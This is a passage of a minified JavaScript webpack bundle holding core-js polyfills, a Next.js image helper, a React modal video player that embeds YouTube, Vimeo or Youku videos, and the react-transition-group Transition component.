window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return i(t)}catch(t){return a(s)}};t.exports.f=function(t){return s&&"Window"===n(t)?u(t):i(o(t))}},50320:(t,e,r)=>{var n=r(99365),o=r(92743),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},50344:(t,e,r)=>{var n=r(42620),o=r(99365),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},51e3:(t,e,r)=>{t.exports=r(11609)&&!!Symbol.for&&!!Symbol.keyFor},51069:(t,e,r)=>{var n=r(40392),o=r(5383);t.exports=n?({}).toString:function(){return"[object "+o(this)+"]"}},53469:(t,e,r)=>{var n=r(42620).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},53480:(t,e,r)=>{var n=r(14412),o=r(24851),i=r(32138);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},54076:(t,e,r)=>{var n=r(42620),o=r(64897).f,i=r(24201),a=r(34988),s=r(7687),u=r(37e3),c=r(83072);t.exports=function(t,e){var r,l,f,p,d,v=t.target,h=t.global,y=t.stat;if(r=h?n:y?n[v]||s(v,{}):n[v]&&n[v].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!c(h?l:v+(y?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},54224:(t,e,r)=>{var n=r(54076),o=r(72255),i=r(14412),a=r(42620),s=r(8033),u=r(93840),c=r(83072),l=r(95467),f=r(55415),p=r(7411),d=r(241),v=r(48195),h=r(56963),y=r(97156).f,m=r(64897).f,g=r(24851).f,b=r(8416),x=r(60050).trim,E="Number",S=a[E],w=s[E],O=S.prototype,N=a.TypeError,j=u("".slice),C=u("".charCodeAt),k=function(t){var e=v(t,"number");return"bigint"==typeof e?e:P(e)},P=function(t){var e,r,n,o,i,a,s,u,c=v(t,"number");if(d(c))throw new N("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2){if(43===(e=C(c=x(c),0))||45===e){if(88===(r=C(c,2))||120===r)return NaN}else if(48===e){switch(C(c,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+c}for(s=0,a=(i=j(c,2)).length;s<a;s++)if((u=C(i,s))<48||u>o)return NaN;return parseInt(i,n)}}return+c},T=c(E,!S(" 0o1")||!S("0b1")||S("+0x1")),A=function(t){var e,r=arguments.length<1?0:S(k(t));return(e=this,p(O,e)&&h(function(){b(e)}))?f(Object(r),this,A):r};A.prototype=O,T&&!o&&(O.constructor=A),n({global:!0,constructor:!0,wrap:!0,forced:T},{Number:A});var F=function(t,e){for(var r,n=i?y(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),o=0;n.length>o;o++)l(e,r=n[o])&&!l(t,r)&&g(t,r,m(e,r))};o&&w&&F(s[E],w),(T||o)&&F(s[E],S)},54674:(t,e,r)=>{var n=r(93840),o=r(95467),i=r(13517),a=r(96843).indexOf,s=r(4389),u=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,l=[];for(r in n)!o(s,r)&&o(n,r)&&u(l,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(l,r)||u(l,r));return l}},54733:t=>{t.exports={}},54937:(t,e,r)=>{var n=r(89364),o=r(93840),i=r(35889),a=r(33325),s=r(94948),u=r(28463),c=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,d=5===t||f;return function(v,h,y,m){for(var g,b,x=a(v),E=i(x),S=s(E),w=n(h,y),O=0,N=m||u,j=e?N(v,S):r||p?N(v,0):void 0;S>O;O++)if((d||O in E)&&(b=w(g=E[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return O;case 2:c(j,g)}else switch(t){case 4:return!1;case 7:c(j,g)}return f?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},55415:(t,e,r)=>{var n=r(99365),o=r(76494),i=r(65847);t.exports=function(t,e,r){var a,s;return i&&n(a=e.constructor)&&a!==r&&o(s=a.prototype)&&s!==r.prototype&&i(t,s),t}},55544:(t,e,r)=>{var n=r(54674),o=r(66627);t.exports=Object.keys||function(t){return n(t,o)}},56135:t=>{t.exports=function(t){return null==t}},56528:(t,e,r)=>{var n=r(13517),o=r(81315),i=r(54733),a=r(82831),s=r(24851).f,u=r(77808),c=r(91337),l=r(72255),f=r(14412),p="Array Iterator",d=a.set,v=a.getterFor(p);t.exports=u(Array,"Array",function(t,e){d(this,{type:p,target:n(t),index:0,kind:e})},function(){var t=v(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(r,!1);case"values":return c(e[r],!1)}return c([r,e[r]],!1)},"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!l&&f&&"values"!==h.name)try{s(h,"name",{value:"values"})}catch(t){}},56899:(t,e,r)=>{t.exports=r(82309)("document","documentElement")},56963:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},58958:(t,e,r)=>{var n=r(14412),o=r(95467),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:s&&"something"===(function(){}).name,CONFIGURABLE:u}},60009:(t,e,r)=>{t.exports=!r(56963)(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},60050:(t,e,r)=>{var n=r(93840),o=r(16604),i=r(80763),a=r(96424),s=n("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=s(r,u,"")),2&t&&(r=s(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},61811:(t,e,r)=>{var n=r(54076),o=r(11609),i=r(56963),a=r(22229),s=r(33325);n({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},62291:(t,e,r)=>{e.f=r(7107)},62495:(t,e,r)=>{var n=r(98774),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},62967:(t,e,r)=>{r(24473),r(78778),r(18188),r(89750),r(61811)},64409:(t,e,r)=>{var n=r(48195),o=r(241);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},64897:(t,e,r)=>{var n=r(14412),o=r(67297),i=r(7537),a=r(32138),s=r(13517),u=r(64409),c=r(95467),l=r(24711),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=s(t),e=u(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},65847:(t,e,r)=>{var n=r(8496),o=r(76494),i=r(16604),a=r(36096);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)&&(e?t(r,n):r.__proto__=n),r}}():void 0)},66163:(t,e,r)=>{var n,o,i,a=r(56963),s=r(99365),u=r(76494),c=r(29440),l=r(16683),f=r(34988),p=r(7107),d=r(72255),v=p("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):h=!0),!u(n)||a(function(){var t={};return n[v].call(t)!==t})?n={}:d&&(n=c(n)),s(n[v])||f(n,v,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},66627:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},66766:(t,e,r)=>{r.d(e,{default:()=>o.a});var n=r(71469),o=r.n(n)},67297:(t,e,r)=>{var n=r(98774),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},71469:(t,e,r)=>{Object.defineProperty(e,"__esModule",{value:!0}),!function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{default:function(){return u},getImageProps:function(){return s}});let n=r(88229),o=r(38883),i=r(33063),a=n._(r(51193));function s(t){let{props:e}=(0,o.getImgProps)(t,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!0}});for(let[t,r]of Object.entries(e))void 0===r&&delete e[t];return{props:e}}let u=i.Image},72132:(t,e,r)=>{var n=r(93840),o=r(99365),i=r(94767),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},72255:t=>{t.exports=!1},72887:(t,e,r)=>{var n=r(14412),o=r(9234),i=r(24851),a=r(8883),s=r(13517),u=r(55544);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),o=u(e),c=o.length,l=0;c>l;)i.f(t,r=o[l++],n[r]);return t}},73309:(t,e,r)=>{var n=r(8033),o=r(95467),i=r(62291),a=r(24851).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},74257:(t,e,r)=>{r(73309)("iterator")},74354:(t,e,r)=>{var n=r(85592),o=r(93840);t.exports=function(t){if("Function"===n(t))return o(t)}},75714:(t,e,r)=>{var n=r(93101).charAt,o=r(80763),i=r(82831),a=r(77808),s=r(91337),u="String Iterator",c=i.set,l=i.getterFor(u);a(String,"String",function(t){c(this,{type:u,string:o(t),index:0})},function(){var t,e=l(this),r=e.string,o=e.index;return o>=r.length?s(void 0,!0):(t=n(r,o),e.index+=t.length,s(t,!1))})},76494:(t,e,r)=>{var n=r(99365);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},77599:(t,e,r)=>{function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r(88991),r(95183),r(2002),r(96570),r(62967),r(80359),r(74257),r(56528),r(75714),r(97755),e.A=void 0,r(77762),r(54224),r(87613);var o=a(r(12115)),i=a(r(91490));function a(t){return t&&t.__esModule?t:{default:t}}function s(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,function(t){var e=function(t,e){if("object"!==n(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!==n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===n(e)?e:String(e)}(o.key),o)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=function(t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");p.prototype=Object.create(t&&t.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),t&&u(p,t);var e,r,a,f=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}(),function(){var t,r=l(p);return t=e?Reflect.construct(r,arguments,l(this).constructor):r.apply(this,arguments),function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw TypeError("Derived constructors may only return object or undefined");return c(t)}(this,t)});function p(t){var e;if(!(this instanceof p))throw TypeError("Cannot call a class as a function");return(e=f.call(this,t)).state={isOpen:!1,modalVideoWidth:"100%"},e.closeModal=e.closeModal.bind(c(e)),e.updateFocus=e.updateFocus.bind(c(e)),e.timeout,e}return r=[{key:"openModal",value:function(){this.setState({isOpen:!0})}},{key:"closeModal",value:function(){this.setState({isOpen:!1}),"function"==typeof this.props.onClose&&this.props.onClose()}},{key:"keydownHandler",value:function(t){27===t.keyCode&&this.closeModal()}},{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.keydownHandler.bind(this)),window.addEventListener("resize",this.resizeModalVideoWhenHeightGreaterThanWindowHeight.bind(this)),this.setState({modalVideoWidth:this.getWidthFulfillAspectRatio(this.props.ratio,window.innerHeight,window.innerWidth)})}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.keydownHandler.bind(this)),window.removeEventListener("resize",this.resizeModalVideoWhenHeightGreaterThanWindowHeight.bind(this))}},{key:"componentDidUpdate",value:function(){this.state.isOpen&&this.modal&&this.modal.focus()}},{key:"updateFocus",value:function(t){this.state.isOpen&&(t.preventDefault(),t.stopPropagation(),9===t.keyCode&&(this.modal===document.activeElement?this.modaliflame.focus():this.modalbtn===document.activeElement&&this.modal.focus()))}},{key:"resizeModalVideoWhenHeightGreaterThanWindowHeight",value:function(){var t=this;clearTimeout(this.timeout),this.timeout=setTimeout(function(){var e=t.getWidthFulfillAspectRatio(t.props.ratio,window.innerHeight,window.innerWidth);t.state.modalVideoWidth!=e&&t.setState({modalVideoWidth:e})},10)}},{key:"getQueryString",value:function(t){var e="";for(var r in t)t.hasOwnProperty(r)&&null!==t[r]&&(e+="".concat(r,"=").concat(t[r],"&"));return e.substr(0,e.length-1)}},{key:"getYoutubeUrl",value:function(t,e){var r=this.getQueryString(t);return"//www.youtube.com/embed/".concat(e,"?").concat(r)}},{key:"getVimeoUrl",value:function(t,e){var r=this.getQueryString(t);return"//player.vimeo.com/video/".concat(e,"?").concat(r)}},{key:"getYoukuUrl",value:function(t,e){var r=this.getQueryString(t);return"//player.youku.com/embed/".concat(e,"?").concat(r)}},{key:"getVideoUrl",value:function(t,e){return"youtube"===t.channel?this.getYoutubeUrl(t.youtube,e):"vimeo"===t.channel?this.getVimeoUrl(t.vimeo,e):"youku"===t.channel?this.getYoukuUrl(t.youku,e):"custom"===t.channel?t.url:void 0}},{key:"getPadding",value:function(t){var e=t.split(":"),r=Number(e[0]),n=Number(e[1]);return"".concat(100*n/r,"%")}},{key:"getWidthFulfillAspectRatio",value:function(t,e,r){var n=t.split(":"),o=Number(n[0]),i=Number(n[1]);return e<i/o*r?Math.floor(o/i*e):"100%"}},{key:"render",value:function(){var t=this,e={width:this.state.modalVideoWidth},r={paddingBottom:this.getPadding(this.props.ratio)};return o.default.createElement(i.default,{classNames:this.props.classNames.modalVideoEffect,timeout:this.props.animationSpeed},function(){return t.state.isOpen?o.default.createElement("div",{className:t.props.classNames.modalVideo,tabIndex:"-1",role:"dialog","area-modal":"true","aria-label":t.props.aria.openMessage,onClick:t.closeModal,ref:function(e){t.modal=e},onKeyDown:t.updateFocus},o.default.createElement("div",{className:t.props.classNames.modalVideoBody},o.default.createElement("div",{className:t.props.classNames.modalVideoInner,style:e},o.default.createElement("div",{className:t.props.classNames.modalVideoIframeWrap,style:r},t.props.children||o.default.createElement("iframe",{width:"460",height:"230",src:t.getVideoUrl(t.props,t.props.videoId),frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:t.props.allowFullScreen,onKeyDown:t.updateFocus,ref:function(e){t.modaliflame=e},tabIndex:"-1"}),o.default.createElement("button",{className:t.props.classNames.modalVideoCloseBtn,"aria-label":t.props.aria.dismissBtnMessage,ref:function(e){t.modalbtn=e},onKeyDown:t.updateFocus}))))):null})}}],a=[{key:"getDerivedStateFromProps",value:function(t){return{isOpen:t.isOpen}}}],r&&s(p.prototype,r),a&&s(p,a),Object.defineProperty(p,"prototype",{writable:!1}),p}(o.default.Component);e.A=f,f.defaultProps={channel:"youtube",isOpen:!1,youtube:{autoplay:1,cc_load_policy:1,color:null,controls:1,disablekb:0,enablejsapi:0,end:null,fs:1,h1:null,iv_load_policy:1,list:null,listType:null,loop:0,modestbranding:null,origin:null,playlist:null,playsinline:null,rel:0,showinfo:1,start:0,wmode:"transparent",theme:"dark",mute:0},ratio:"16:9",vimeo:{api:!1,autopause:!0,autoplay:!0,byline:!0,callback:null,color:null,height:null,loop:!1,maxheight:null,maxwidth:null,player_id:null,portrait:!0,title:!0,width:null,xhtml:!1},youku:{autoplay:1,show_related:0},allowFullScreen:!0,animationSpeed:300,classNames:{modalVideoEffect:"modal-video-effect",modalVideo:"modal-video",modalVideoClose:"modal-video-close",modalVideoBody:"modal-video-body",modalVideoInner:"modal-video-inner",modalVideoIframeWrap:"modal-video-movie-wrap",modalVideoCloseBtn:"modal-video-close-btn"},aria:{openMessage:"You just opened the modal video",dismissBtnMessage:"Close the modal by clicking here"}}},77762:(t,e,r)=>{var n=r(54076),o=r(56963),i=r(2254),a=r(76494),s=r(33325),u=r(94948),c=r(42947),l=r(53480),f=r(28463),p=r(1523),d=r(7107),v=r(25),h=d("isConcatSpreadable"),y=v>=51||!o(function(){var t=[];return t[h]=!1,t.concat()[0]!==t}),m=function(t){if(!a(t))return!1;var e=t[h];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!y||!p("concat")},{concat:function(t){var e,r,n,o,i,a=s(this),p=f(a,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(i=-1===e?a:arguments[e],m(i))for(c(d+(o=u(i))),r=0;r<o;r++,d++)r in i&&l(p,d,i[r]);else c(d+1),l(p,d++,i);return p.length=d,p}})},77808:(t,e,r)=>{var n=r(54076),o=r(67297),i=r(72255),a=r(58958),s=r(99365),u=r(32270),c=r(16683),l=r(65847),f=r(33067),p=r(24201),d=r(34988),v=r(7107),h=r(54733),y=r(66163),m=a.PROPER,g=a.CONFIGURABLE,b=y.IteratorPrototype,x=y.BUGGY_SAFARI_ITERATORS,E=v("iterator"),S="keys",w="values",O="entries",N=function(){return this};t.exports=function(t,e,r,a,v,y,j){u(r,e,a);var C,k,P,T=function(t){if(t===v&&L)return L;if(!x&&t&&t in I)return I[t];switch(t){case S:case w:case O:return function(){return new r(this,t)}}return function(){return new r(this)}},A=e+" Iterator",F=!1,I=t.prototype,_=I[E]||I["@@iterator"]||v&&I[v],L=!x&&_||T(v),R="Array"===e&&I.entries||_;if(R&&(C=c(R.call(new t)))!==Object.prototype&&C.next&&(!i&&c(C)!==b&&(l?l(C,b):s(C[E])||d(C,E,N)),f(C,A,!0,!0),i&&(h[A]=N)),m&&v===w&&_&&_.name!==w&&(!i&&g?p(I,"name",w):(F=!0,L=function(){return o(_,this)})),v)if(k={values:T(w),keys:y?L:T(S),entries:T(O)},j)for(P in k)!x&&!F&&P in I||d(I,P,k[P]);else n({target:e,proto:!0,forced:x||F},k);return(!i||j)&&I[E]!==L&&d(I,E,L,{name:v}),h[e]=L,k}},78778:(t,e,r)=>{var n=r(54076),o=r(82309),i=r(95467),a=r(80763),s=r(87699),u=r(51e3),c=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(c,e))return c[e];var r=o("Symbol")(e);return c[e]=r,l[r]=e,r}})},80359:(t,e,r)=>{var n=r(54076),o=r(14412),i=r(42620),a=r(93840),s=r(95467),u=r(99365),c=r(7411),l=r(80763),f=r(47580),p=r(37e3),d=i.Symbol,v=d&&d.prototype;if(o&&u(d)&&(!("description"in v)||void 0!==d().description)){var h={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(v,this)?new d(t):void 0===t?d():d(t);return""===t&&(h[e]=!0),e};p(y,d),y.prototype=v,v.constructor=y;var m="Symbol(description detection)"===String(d("description detection")),g=a(v.valueOf),b=a(v.toString),x=/^Symbol\((.*)\)[^)]+$/,E=a("".replace),S=a("".slice);f(v,"description",{configurable:!0,get:function(){var t=g(this);if(s(h,t))return"";var e=b(t),r=m?S(e,7,-1):E(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:y})}},80763:(t,e,r)=>{var n=r(5383),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},81315:(t,e,r)=>{var n=r(7107),o=r(29440),i=r(24851).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},81938:(t,e,r)=>{var n=r(42665),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},82309:(t,e,r)=>{var n=r(42620),o=r(99365);t.exports=function(t,e){var r;return arguments.length<2?o(r=n[t])?r:void 0:n[t]&&n[t][e]}},82831:(t,e,r)=>{var n,o,i,a=r(50344),s=r(42620),u=r(76494),c=r(24201),l=r(95467),f=r(94767),p=r(37889),d=r(4389),v="Object already initialized",h=s.TypeError,y=s.WeakMap;if(a||f.state){var m=f.state||(f.state=new y);m.get=m.get,m.has=m.has,m.set=m.set,n=function(t,e){if(m.has(t))throw new h(v);return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var g=p("state");d[g]=!0,n=function(t,e){if(l(t,g))throw new h(v);return e.facade=t,c(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw new h("Incompatible receiver, "+t+" required");return r}}}},83072:(t,e,r)=>{var n=r(56963),o=r(99365),i=/#|\.prototype\./,a=function(t,e){var r=u[s(t)];return r===l||r!==c&&(o(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},83279:(t,e,r)=>{var n=r(93840),o=r(2254),i=r(99365),a=r(85592),s=r(80763),u=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?u(r,c):("number"==typeof c||"Number"===a(c)||"String"===a(c))&&u(r,s(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},85592:(t,e,r)=>{var n=r(93840),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},87613:(t,e,r)=>{var n=r(54076),o=r(56963),i=r(33325),a=r(16683),s=r(60009);n({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},87699:(t,e,r)=>{var n=r(94767);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},88991:(t,e,r)=>{var n=r(40392),o=r(34988),i=r(51069);n||o(Object.prototype,"toString",i,{unsafe:!0})},89364:(t,e,r)=>{var n=r(74354),o=r(50320),i=r(98774),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},89750:(t,e,r)=>{var n=r(54076),o=r(82309),i=r(62495),a=r(67297),s=r(93840),u=r(56963),c=r(99365),l=r(241),f=r(13928),p=r(83279),d=r(11609),v=String,h=o("JSON","stringify"),y=s(/./.exec),m=s("".charAt),g=s("".charCodeAt),b=s("".replace),x=s(1..toString),E=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,w=/^[\uDC00-\uDFFF]$/,O=!d||u(function(){var t=o("Symbol")("stringify detection");return"[null]"!==h([t])||"{}"!==h({a:t})||"{}"!==h(Object(t))}),N=u(function(){return'"\udf06\ud834"'!==h("\uDF06\uD834")||'"\udead"'!==h("\uDEAD")}),j=function(t,e){var r=f(arguments),n=p(e);if(!(!c(n)&&(void 0===t||l(t))))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,v(t),e)),!l(e))return e},i(h,null,r)},C=function(t,e,r){var n=m(r,e-1),o=m(r,e+1);return y(S,t)&&!y(w,o)||y(w,t)&&!y(S,n)?"\\u"+x(g(t,0),16):t};h&&n({target:"JSON",stat:!0,arity:3,forced:O||N},{stringify:function(t,e,r){var n=f(arguments),o=i(O?j:h,null,n);return N&&"string"==typeof o?b(o,E,C):o}})},91337:t=>{t.exports=function(t,e){return{value:t,done:e}}},91490:(t,e,r)=>{function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(null,arguments)}function o(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(e.includes(n))continue;r[n]=t[n]}return r}function i(t,e){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,i(t,e)}function s(t,e){return t.replace(RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}r.r(e),r.d(e,{default:()=>S});var u=r(12115),c=r(47650);let l={disabled:!1},f=u.createContext(null);var p=function(t){return t.scrollTop},d="unmounted",v="exited",h="entering",y="entered",m="exiting",g=function(t){function e(e,r){var n,o=t.call(this,e,r)||this,i=r&&!r.isMounting?e.enter:e.appear;return o.appearStatus=null,e.in?i?(n=v,o.appearStatus=h):n=y:n=e.unmountOnExit||e.mountOnEnter?d:v,o.state={status:n},o.nextCallback=null,o}a(e,t),e.getDerivedStateFromProps=function(t,e){return t.in&&e.status===d?{status:v}:null};var r=e.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(t){var e=null;if(t!==this.props){var r=this.state.status;this.props.in?r!==h&&r!==y&&(e=h):(r===h||r===y)&&(e=m)}this.updateStatus(!1,e)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var t,e,r,n=this.props.timeout;return t=e=r=n,null!=n&&"number"!=typeof n&&(t=n.exit,e=n.enter,r=void 0!==n.appear?n.appear:e),{exit:t,enter:e,appear:r}},r.updateStatus=function(t,e){if(void 0===t&&(t=!1),null!==e)if(this.cancelNextCallback(),e===h){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:c.findDOMNode(this);r&&p(r)}this.performEnter(t)}else this.performExit();else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:d})},r.performEnter=function(t){var e=this,r=this.props.enter,n=this.context?this.context.isMounting:t,o=this.props.nodeRef?[n]:[c.findDOMNode(this),n],i=o[0],a=o[1],s=this.getTimeouts(),u=n?s.appear:s.enter;if(!t&&!r||l.disabled)return void this.safeSetState({status:y},function(){e.props.onEntered(i)});this.props.onEnter(i,a),this.safeSetState({status:h},function(){e.props.onEntering(i,a),e.onTransitionEnd(u,function(){e.safeSetState({status:y},function(){e.props.onEntered(i,a)})})})},r.performExit=function(){var t=this,e=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:c.findDOMNode(this);if(!e||l.disabled)return void this.safeSetState({status:v},function(){t.props.onExited(n)});this.props.onExit(n),this.safeSetState({status:m},function(){t.props.onExiting(n),t.onTransitionEnd(r.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(n)})})})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(t,e){e=this.setNextCallback(e),this.setState(t,e)},r.setNextCallback=function(t){var e=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,e.nextCallback=null,t(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(t,e){this.setNextCallback(e);var r=this.props.nodeRef?this.props.nodeRef.current:c.findDOMNode(this),n=null==t&&!this.props.addEndListener;if(!r||n)return void setTimeout(this.nextCallback,0);if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=t&&setTimeout(this.nextCallback,t)},r.render=function(){var t=this.state.status;if(t===d)return null;var e=this.props,r=e.children,n=(e.in,e.mountOnEnter,e.unmountOnExit,e.appear,e.enter,e.exit,e.timeout,e.addEndListener,e.onEnter,e.onEntering,e.onEntered,e.onExit,e.onExiting,e.onExited,e.nodeRef,o(e,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return u.createElement(f.Provider,{value:null},"function"==typeof r?r(t,n):u.cloneElement(u.Children.only(r),n))},e}(u.Component);function b(){}g.contextType=f,g.propTypes={},g.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:b,onEntering:b,onEntered:b,onExit:b,onExiting:b,onExited:b},g.UNMOUNTED=d,g.EXITED=v,g.ENTERING=h,g.ENTERED=y,g.EXITING=m;var x=function(t,e){return t&&e&&e.split(" ").forEach(function(e){t.classList?t.classList.remove(e):"string"==typeof 